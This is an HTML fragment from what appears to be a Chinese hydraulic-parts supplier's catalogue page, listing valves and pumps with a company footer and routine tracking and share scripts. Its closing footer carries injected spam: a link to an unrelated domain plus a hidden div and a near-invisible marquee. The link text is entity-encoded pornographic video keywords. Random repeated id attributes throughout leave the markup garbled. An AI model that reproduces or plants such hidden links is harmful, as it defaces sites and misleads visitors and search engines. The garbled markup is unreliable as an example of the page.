                                            <a href="/shopdetail/product/20150403-2003539176.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y1.yzimgs.com/uploads/471705/2015040314450746.jpg'
                                                        alt='LF-B10H-S,LF-B20H-S,LF-B32H-S,節流閥,壓力31.5MPa,板式連接' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150403-2003539176.html'>
                                                LF-B10H-S,LF-B20H-S,LF-B32H-S,節流閥,壓力31.5MPa,板式連接
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20150401-2003436479.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y1.yzimgs.com/uploads/471705/2015040117082558.jpg'
                                                        alt='A1Y-Ha10B,A1Y-Ha20B,A1Y-Ha32B,單向閥,液控單向閥,板式連接' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150401-2003436479.html'>
                                                A1Y-Ha10B,A1Y-Ha20B,A1Y-Ha32B,單向閥,液控單向閥,板式連接
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20150403-2003539490.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y1.yzimgs.com/uploads/471705/2015040314514300.jpg'
                                                        alt='LA-H10,LA-H10L,節流閥,單向節流閥,壓力31.5MPa' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150403-2003539490.html'>
                                                LA-H10,LA-H10L,節流閥,單向節流閥,壓力31.5MPa
                                            </a>
                                        </div>
                                    </li>
                                
                        </ul>
                    </div>
                </div>
                
            </div>
            
            
            <div   id="nd8uejssha9"   class="index_bd_R">
                <ul class="sxph">
                    <table id="ctl00_AllClassname_dtlCatalglist_ctl01_chanping" cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;">
				<tr>
					<td>
                            <li>
                                <div   id="nd8uejssha9"   class="hotshaleimg">
                                    <a href="/shopdetail/product/20220928-2064761291.html">
                                        <img src="http://y3.yzimgs.com/uploads/471705/2022928-111220277.jpg?imageView2/2/w/200/h/200|watermark/2/text/5peg6ZSh5rip57qz6Ieq5Yqo5YyW56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/300/fill/I0E3QTlBOA==/gravity/Center" />
                                    </a>
                                </div>
                                <div   id="nd8uejssha9"   class="hotsaleinfo">
                                    <div   id="nd8uejssha9"   class="hotsale_name">
                                        產品名稱:<br />
                                        <a class="showProduct123123" href="/shopdetail/product/20220928-2064761291.html">
                                            比例減壓閥DREM30-30B/200Y DREM30-30B/200YM DREM30-30B/315Y DREM30-30B/315YM
                                        </a>
                                    </div>
                                    <div   id="nd8uejssha9"   class="hotprice">
                                        市場價：0.00
                                    </div>
                                    <div   id="nd8uejssha9"   class="hotprice">
                                        市場價：0.00
                                    </div>
                                </div>
                            </li>
                        </td>
				</tr><tr>
					<td>
                            <li>
                                <div   id="nd8uejssha9"   class="hotshaleimg">
                                    <a href="/shopdetail/product/20220928-2064761287.html">
                                        <img src="http://y3.yzimgs.com/uploads/471705/2022928-111220277.jpg?imageView2/2/w/200/h/200|watermark/2/text/5peg6ZSh5rip57qz6Ieq5Yqo5YyW56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/300/fill/I0E3QTlBOA==/gravity/Center" />
                                    </a>
                                </div>
                                <div   id="nd8uejssha9"   class="hotsaleinfo">
                                    <div   id="nd8uejssha9"   class="hotsale_name">
                                        產品名稱:<br />
                                        <a class="showProduct123123" href="/shopdetail/product/20220928-2064761287.html">
                                            比例減壓閥DREM30-30B/50Y DREM30-30B/50YM DREM30-30B/100Y DREM30-30B/100YM
                                        </a>
                                    </div>
                                    <div   id="nd8uejssha9"   class="hotprice">
                                        市場價：0.00
                                    </div>
                                    <div   id="nd8uejssha9"   class="hotprice">
                                        市場價：0.00
                                    </div>
                                </div>
                            </li>
                        </td>
				</tr><tr>
					<td>
                            <li>
                                <div   id="nd8uejssha9"   class="hotshaleimg">
                                    <a href="/shopdetail/product/20220928-2064761286.html">
                                        <img src="http://y3.yzimgs.com/uploads/471705/2022928-111220277.jpg?imageView2/2/w/200/h/200|watermark/2/text/5peg6ZSh5rip57qz6Ieq5Yqo5YyW56eR5oqA5pyJ6ZmQ5YWs5Y-4/font/5a6L5L2T/fontsize/300/fill/I0E3QTlBOA==/gravity/Center" />
                                    </a>
                                </div>
                                <div   id="nd8uejssha9"   class="hotsaleinfo">
                                    <div   id="nd8uejssha9"   class="hotsale_name">
                                        產品名稱:<br />
                                        <a class="showProduct123123" href="/shopdetail/product/20220928-2064761286.html">
                                            比例減壓閥DRE30-30B/200Y DRE30-30B/200YM DRE30-30B/315Y DRE30-30B/315YM
                                        </a>
                                    </div>
                                    <div   id="nd8uejssha9"   class="hotprice">
                                        市場價：0.00
                                    </div>
                                    <div   id="nd8uejssha9"   class="hotprice">
                                        市場價：0.00
                                    </div>
                                </div>
                            </li>
                        </td>
				</tr>
			</table>
                </ul>
            </div>
            
        </td>
		</tr><tr>
			<td>
            
            <div   id="nd8uejssha9"   class="PageTemplateControl_233">
                <div   id="nd8uejssha9"   class="classNum">3F</div>
                <div   id="nd8uejssha9"   class="PageTemplateControl_255" id="id_PageTemplateControl_3_0_0_container">
                    <a class="maxLen myFirstCatalog" href='/shopdetail/firstctg/20150309-3324088/1.html'>
                        齒輪油泵|柱塞泵
                    </a>
                </div>

                <div   id="nd8uejssha9"   class="index_bd_2Class">
                    <div   id="nd8uejssha9"   class="index_bd_2ClassWrap">
                        
                                <a href='/shopdetail/secondctg/20160311-3491950/1.html'>
                                    馬達
                                </a>
                            
                                <a href='/shopdetail/secondctg/20150309-3324158/1.html'>
                                    齒輪泵
                                </a>
                            
                                <a href='/shopdetail/secondctg/20150309-3324157/1.html'>
                                    軸向柱塞泵
                                </a>
                            
                                <a href='/shopdetail/secondctg/20150309-3324156/1.html'>
                                    葉片泵
                                </a>
                            
                                <a href='/shopdetail/secondctg/20150309-3324154/1.html'>
                                    油泵電機組
                                </a>
                            
                    </div>
                    <span id="nd8uejssha9"    class="index_bd_more">
                        <a href='/shopdetail/firstctg/20150309-3324088/1.html'>更多+</a>
                    </span>
                </div>
                <div   id="nd8uejssha9"   class="index_bd_r_tit">熱銷排行榜</div>
            </div>
            
            
            <div   id="nd8uejssha9"   class="index_LM">


                
                <div   id="nd8uejssha9"   class="index_bd_mid">
                    <div   id="nd8uejssha9"   class="pilSubCon">
                        <ul>
                            
                                    <li id='zhutui1'>
                                        <div>
                                            <a href="/shopdetail/product/20150328-2003223075.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y3.yzimgs.com/uploads/471705/2015032814173939.jpg'
                                                        alt='PV2R2-33-F-1-L,PV2R2-33-F-1-R,葉片泵,高壓低噪音葉片泵,PV2R系列葉片泵' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150328-2003223075.html'>
                                                PV2R2-33-F-1-L,PV2R2-33-F-1-R,葉片泵,高壓低噪音葉片泵,PV2R系列葉片泵
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20150330-2003319594.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y2.yzimgs.com/uploads/471705/2015033016503645.jpg'
                                                        alt='YB-E193,YB-E18/40,葉片泵,高壓葉片泵,子母式高壓葉片泵' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150330-2003319594.html'>
                                                YB-E193,YB-E18/40,葉片泵,高壓葉片泵,子母式高壓葉片泵
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20150331-2003344085.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y3.yzimgs.com/uploads/471705/2015033109095743.jpg'
                                                        alt='YB1-63,YB1-80,葉片泵,定量葉片泵,YB1系列定量葉片泵' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150331-2003344085.html'>
                                                YB1-63,YB1-80,葉片泵,定量葉片泵,YB1系列定量葉片泵
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20150401-2003430432.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y3.yzimgs.com/uploads/471705/2015040115245072.jpg'
                                                        alt='32YCY14-1D,40YCY14-1D,軸向柱塞泵,變量柱塞泵,溫納柱塞泵廠家' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150401-2003430432.html'>
                                                32YCY14-1D,40YCY14-1D,軸向柱塞泵,變量柱塞泵,溫納柱塞泵廠家
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20150401-2003430639.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y1.yzimgs.com/uploads/471705/2015040115275089.jpg'
                                                        alt='63MYCY14-1D,80MYCY14-1D,軸向柱塞泵,變量柱塞泵,溫納柱塞泵廠家' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150401-2003430639.html'>
                                                63MYCY14-1D,80MYCY14-1D,軸向柱塞泵,變量柱塞泵,溫納柱塞泵廠家
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20150324-2002945678.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y3.yzimgs.com/uploads/471705/2015032415262647.jpg'
                                                        alt='CBZ2080/2050/2032,CBZ2063/2050/2050,三聯齒輪泵,高壓齒輪泵,鑄鐵齒輪泵' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150324-2002945678.html'>
                                                CBZ2080/2050/2032,CBZ2063/2050/2050,三聯齒輪泵,高壓齒輪泵,鑄鐵齒輪泵
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20150325-2002990845.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y3.yzimgs.com/uploads/471705/2015032511110240.jpg'
                                                        alt='JHP3063,JHP3080,JHP3100,齒輪泵,高壓齒輪泵,鑄鐵齒輪泵' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150325-2002990845.html'>
                                                JHP3063,JHP3080,JHP3100,齒輪泵,高壓齒輪泵,鑄鐵齒輪泵
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20150325-2003000187.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y2.yzimgs.com/uploads/471705/2015032513120299.jpg'
                                                        alt='CBY2032/2032,CBY2040/2010,CBY2040/2016,高壓齒輪泵,高壓齒輪泵,鑄鐵齒輪泵' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150325-2003000187.html'>
                                                CBY2032/2032,CBY2040/2010,CBY2040/2016,高壓齒輪泵,高壓齒輪泵,鑄鐵齒輪泵
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20150401-2003430581.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y2.yzimgs.com/uploads/471705/2015040115265964.jpg'
                                                        alt='10MYCY14-1D,25MYCY14-1D,軸向柱塞泵,變量柱塞泵,溫納柱塞泵廠家' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150401-2003430581.html'>
                                                10MYCY14-1D,25MYCY14-1D,軸向柱塞泵,變量柱塞泵,溫納柱塞泵廠家
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20150331-2003345002.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y3.yzimgs.com/uploads/471705/2015040815563673.jpg'
                                                        alt='TY10F-20/20,TY10F-40/20,葉片泵,變量葉片泵,TY型變量葉片泵' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150331-2003345002.html'>
                                                TY10F-20/20,TY10F-40/20,葉片泵,變量葉片泵,TY型變量葉片泵
                                            </a>
                                        </div>
                                    </li>
                                
                                    <li id='zhutui_default'>
                                        <div>
                                            <a href="/shopdetail/product/20150407-2003716666.html" class="img">
                                       
                                                   
                                                 <img class="ClassImg01" src='//y1.yzimgs.com/uploads/471705/2015040715082060.jpg'
                                                        alt='CBG2080/2063,CBG2100/2032,CBG2100/2040,雙聯齒輪泵,高壓齒輪泵,鑄鐵齒輪泵' onload="ResizeImage_Special(this,159,143);" />
                                            </a>

                                        </div>
                                        <div   id="nd8uejssha9"   class="maxLen">
                                            <a class="showProduct123123azxcaxc" href='/shopdetail/product/20150407-2003716666.html'>
                                                CBG2080/2063,CBG2100/2032,CBG2100/2040,雙聯齒輪泵,高壓齒輪泵,鑄鐵齒輪泵
                                            </a>
                                        </div>
                                    </li>
                                
                        </ul>
                    </div>
                </div>
                
            </div>
            
            
            <div   id="nd8uejssha9"   class="index_bd_R">
                <ul class="sxph">
                    <table id="ctl00_AllClassname_dtlCatalglist_ctl02_chanping" cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;">
				<tr>
					<td>
                            <li>
                                <div   id="nd8uejssha9"   class="hotshaleimg">
                                    <a href="/shopdetail/product/20230708-2065297962.html">
                                        <img src="http://y3.yzimgs.com/uploads/471705/202378-135249283.jpg?imageView2/2/w/200/h/200" />
                                    </a>
                                </div>
                                <div   id="nd8uejssha9"   class="hotsaleinfo">
                                    <div   id="nd8uejssha9"   class="hotsale_name">
                                        產品名稱:<br />
                                        <a class="showProduct123123" href="/shopdetail/product/20230708-2065297962.html">
                                            1GG1P07L 1GG1P09R 2GG1P33R 2GG1P33L高壓齒輪泵
                                        </a>
                                    </div>
                                    <div   id="nd8uejssha9"   class="hotprice">
                                        市場價：0.00
                                    </div>
                                    <div   id="nd8uejssha9"   class="hotprice">
                                        市場價：0.00
                                    </div>
                                </div>
                            </li>
                        </td>
				</tr><tr>
					<td>
                            <li>
                                <div   id="nd8uejssha9"   class="hotshaleimg">
                                    <a href="/shopdetail/product/20230708-2065297957.html">
                                        <img src="http://y1.yzimgs.com/uploads/471705/202378-13490957.jpg?imageView2/2/w/200/h/200" />
                                    </a>
                                </div>
                                <div   id="nd8uejssha9"   class="hotsaleinfo">
                                    <div   id="nd8uejssha9"   class="hotsale_name">
                                        產品名稱:<br />
                                        <a class="showProduct123123" href="/shopdetail/product/20230708-2065297957.html">
                                            2GG1P28R 2GG1P28L 2GG1P30R 2GG1P30L高壓齒輪泵
                                        </a>
                                    </div>
                                    <div   id="nd8uejssha9"   class="hotprice">
                                        市場價：0.00
                                    </div>
                                    <div   id="nd8uejssha9"   class="hotprice">
                                        市場價：0.00
                                    </div>
                                </div>
                            </li>
                        </td>
				</tr><tr>
					<td>
                            <li>
                                <div   id="nd8uejssha9"   class="hotshaleimg">
                                    <a href="/shopdetail/product/20230708-2065297953.html">
                                        <img src="http://y2.yzimgs.com/uploads/471705/202378-134459303.jpg?imageView2/2/w/200/h/200" />
                                    </a>
                                </div>
                                <div   id="nd8uejssha9"   class="hotsaleinfo">
                                    <div   id="nd8uejssha9"   class="hotsale_name">
                                        產品名稱:<br />
                                        <a class="showProduct123123" href="/shopdetail/product/20230708-2065297953.html">
                                            2GG1P24R 2GG1P24L 2GG1P26R 2GG1P26L高壓齒輪泵
                                        </a>
                                    </div>
                                    <div   id="nd8uejssha9"   class="hotprice">
                                        市場價：0.00
                                    </div>
                                    <div   id="nd8uejssha9"   class="hotprice">
                                        市場價：0.00
                                    </div>
                                </div>
                            </li>
                        </td>
				</tr>
			</table>
                </ul>
            </div>
            
        </td>
		</tr>
	</table>
</div>


</div>
<div   id="nd8uejssha9"   class="PageTemplateControl_1" id="id_PageTemplateControl_3_container">
    
<div   id="nd8uejssha9"   class="share_PageTemplateControl_3_1">
    <div   id="nd8uejssha9"   class="share_PageTemplateControl_3_2">
        <div   id="nd8uejssha9"   class="share_PageTemplateControl_3_3">
            <div   id="nd8uejssha9"   class="share_PageTemplateControl_3_4" id="id_PageTemplateControl_3_5_1_0_container">
                
    <div   id="nd8uejssha9"   class="bSubCon">
        <div   class="nd8uejssha9"   id="ctl00_ctl01_bSubCon_pnlCustomButtom">
		
        Copyright@ 2003-2025&nbsp;
        <span id="ctl00_ctl01_bSubCon_Label_Buttom_CompanyName">無錫溫納自動化科技有限公司</span>版權所有&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
        <span id="ctl00_ctl01_bSubCon_Label_Buttom_Telephone">電話：0510-66897168
0510-83156613</span>
        <span id="ctl00_ctl01_bSubCon_Label_Buttom_Fax">傳真：0510-83156601</span>
        <span id="ctl00_ctl01_bSubCon_Label_Buttom_Add">地址：無錫市興源北路</span>
        <span id="ctl00_ctl01_bSubCon_Label_Buttom_PostCode">郵編：214000</span>
        
	</div>
        
    </div>

            </div>
            <div   id="nd8uejssha9"   class="share_PageTemplateControl_3_4" id="id_PageTemplateControl_3_5_1_1_container">
                
    <div   id="nd8uejssha9"   class="rSubCon">
        &nbsp;  &nbsp;&nbsp;&nbsp;&nbsp;<span id="ctl00_ctl01_rSubCon_Label_Buttom_ICP"><span id="yiz-flag" data-text="易展提供技術支持"></span>&nbsp;&nbsp;&nbsp;<a  target="_blank" rel="nofollow" class='buttoma'>蘇ICP備12011692號-7</a>&nbsp;&nbsp;&nbsp;<div   id="nd8uejssha9"   class="yiz-s-qrcode" data-fx="4"><div   id="nd8uejssha9"   class="qrcode-s-btn"></div><div   id="nd8uejssha9"   class="qrcode-s-main"><img src="http://i01.yzimgs.com/uploads/weixinmpqr/682003/20150424090142779.jpg"></div></div></span>
         
    </div>

               
    <div   id="nd8uejssha9"   class="vsSubCon2">
        <span id="ctl00_ctl01_vsSubCon2_Label_Stat" title="511733"><script language='javascript' type='text/javascript'>var CN='ctl00_ctl01_vsSubCon2_Label_Stat',SystemType = 3,StatType=1,ln='zh-cn';</script></span>
    </div>

            </div>
        </div>
    </div>
</div>

</div>
<div   id="nd8uejssha9"   class="w100" id="color_yellow">
    <div   id="nd8uejssha9"   class="PageTemplateControl_30" id="id_PageTemplateControl_4_0_container">
        
    <div   id="nd8uejssha9"   class="frlSubCon2">
        友情鏈接：
        
    </div>

    </div>
</div>












</div>
        




        <script   type='text/javascript' language='javascript'>var scriptElem = document.createElement("script");scriptElem.src ="http://superstat.yzimgs.com/default.js?v=_20211111-1";document.getElementsByTagName("head")[0].appendChild(scriptElem);scriptElem.onload = scriptElem.onreadystatechange = function() {if (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete') {odd('//superstat.yzimgs.com/','511733','zh-cn',1);}}</script>
        
    </form>
    
	<script>
 	 //2020-02-19 自動加上http 或者https 
 	  var q=0;		 
	  var NewMagnifierImg;
    if (typeof (magnifierImg) != "undefined") {
        var m = magnifierImg.toString().split(',');
        NewMagnifierImg = new Array(m.length);
        var i = 0;
        for (i = 0; i < m.length ; i++) {
            if (m[i].substring(0, 2) == "http://") {
                m[i] = document.location.protocol + m[i];
            }
            NewMagnifierImg[i]=m[i];
            if (i != m.length - 1)
            {
               
            }
 			q=1;
        }
    }
  	 
  	 
  	  if(typeof(NewMagnifierImg) == "undefined")	  
  	  {
  	  	var k=$("img").length;
  	  	if(k>7)
  	  	{
  	  		k=7;
  	  	}
  	  	 NewMagnifierImg = new Array(k);
  	  	 var i=0;
  	  	 
  	  	  $("img").each(function () {
  	  	      var src = $(this).attr("src");
  	  	      if(i<7){
  	  	      if (src.substring(0, 2) == "http://") {
  	  	      if(src.indexOf("wpa.qq.com")==-1&&src.indexOf("/qq")==-1)
  	  	     		 {
                  NewMagnifierImg[i] = document.location.protocol + src;
                  i=i+1;
                 }
	            }
	            else
	            {
	             if(src.indexOf("wpa.qq.com")==-1&&src.indexOf("/qq")==-1)
  	  	     		 {
	           		 NewMagnifierImg[i] =src;
	           		  i=i+1;
	           		  }
	            }
	            }
  	  	    
  	  	   
  	  	  });
  	  	  
  	  	   if(NewMagnifierImg.length>0)
  	  	   {
  	  	   	q=1;
  	  	   }
  	  }
  	     
		window._bd_share_config = {"common": {"bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": (q==0?"": NewMagnifierImg.join('||')), "bdStyle": "0", "bdSize": "16"},"share": {}};
		window._bd_share_config.slide= { "type": "slide", "bdImg": "0", "bdPos": "left", "bdTop": "100" };window._bd_share_config.image= {"viewList": ["qzone", "tsina", "tqq", "renren", "weixin"], "viewText": "分享到：", "viewSize": "16"};window._bd_share_config.selectShare= {"bdContainerClass": null, "bdSelectMiniList": ["qzone", "tsina", "tqq", "renren", "weixin"]};
		with (document)0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = '//style.yzimgs.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date()/36e5)];
	
	</script><script id="jsgovicon" src="http://odr.jsdsgsxt.gov.cn:8081/mbm/app/main/electronic/js/govicon.js?siteId=876cf26cf33442c1ad5522030fbdeab9&width=32&height=45&type=1" type="text/javascript" charset="utf-8"></script><div style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank"  style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="http://y3.yzimgs.com/uploads/128/201654-154446761.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">蘇公網安備 32020402000099號</p></a>
		 	</div>
<script> function getQueryVariable(variable) {   var query = window.location.search.substring(1);   var vars = query.split("&");   for (var i = 0; i < vars.length; i++) {       var pair = vars[i].split("=");       if (pair[0] == variable) { return pair[1]; }   }   return (false); }  if (getQueryVariable("_v") != false) {       $("a").each(function () {           if (typeof ($(this).attr("href")) != "undefined") {           if ($(this).attr("href") != "#" && $(this).attr("href").indexOf("_v") == -1 && $(this).attr("href").indexOf("/") == 0) {               $(this).attr("href", $(this).attr("href").trim() + "?_v=" + getQueryVariable("_v"));                          }       }   }); } </script><script>var Showreferrer=document.referrer;</script><SCRIPT>
 // 獲取 URL 中的查詢參數
function getQueryValue360() {
  var query = window.location.search.substring(1); // 獲取 ? 后面的部分
  if (query === "360" || query === "baidu") {
      return query;
  }
  return 'No360';
}

// 獲取查詢參數的值（360 或 baidu）
var queryValue360 = getQueryValue360();
console.log("queryValue360：" + queryValue360)

// 如果查詢參數是 360 或 baidu，修改所有符合條件的 a 標簽
if (queryValue360 == "360" || queryValue360 == "baidu") {
  $("a").each(function () {
      // 檢查 a 標簽的 href 屬性是否存在且不是 '#'
      if (typeof ($(this).attr("href")) != "undefined" && $(this).attr("href") != "#") {
          var href = $(this).attr("href").trim();

          // 如果 href 以 '/' 開頭并且不包含 360 或 baidu，追加 ?360 或 ?baidu
          if ( href.indexOf(queryValue360) == -1) {
              $(this).attr("href", href + "?" + queryValue360);
          }
      }
  });
}
 </SCRIPT>
    

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://m.aranyacreations.com/" title="&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#27704;&#20037;&#22312;&#32447;&#124;&#20037;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#20813;&#36153;&#124;&#20122;&#27954;&#22269;&#20135;&#19968;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#124;&#22269;&#20135;&#57;&#49;&#39321;&#34121;&#23273;&#33609;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26085;&#38889;&#20013;&#25991;&#22312;&#32447;&#31934;&#21697;&#31532;&#19968;&#124;&#20013;&#25991;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#37096;">&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#27704;&#20037;&#22312;&#32447;&#124;&#20037;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#20813;&#36153;&#124;&#20122;&#27954;&#22269;&#20135;&#19968;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#124;&#22269;&#20135;&#57;&#49;&#39321;&#34121;&#23273;&#33609;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26085;&#38889;&#20013;&#25991;&#22312;&#32447;&#31934;&#21697;&#31532;&#19968;&#124;&#20013;&#25991;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#37096;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#27704;&#20037;&#22312;&#32447;&#124;&#20037;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#20813;&#36153;&#124;&#20122;&#27954;&#22269;&#20135;&#19968;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#124;&#22269;&#20135;&#57;&#49;&#39321;&#34121;&#23273;&#33609;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26085;&#38889;&#20013;&#25991;&#22312;&#32447;&#31934;&#21697;&#31532;&#19968;&#124;&#20013;&#25991;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#37096;
&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#27704;&#20037;&#22312;&#32447;&#124;&#20037;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#20813;&#36153;&#124;&#20122;&#27954;&#22269;&#20135;&#19968;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#124;&#22269;&#20135;&#57;&#49;&#39321;&#34121;&#23273;&#33609;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26085;&#38889;&#20013;&#25991;&#22312;&#32447;&#31934;&#21697;&#31532;&#19968;&#124;&#20013;&#25991;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#37096;
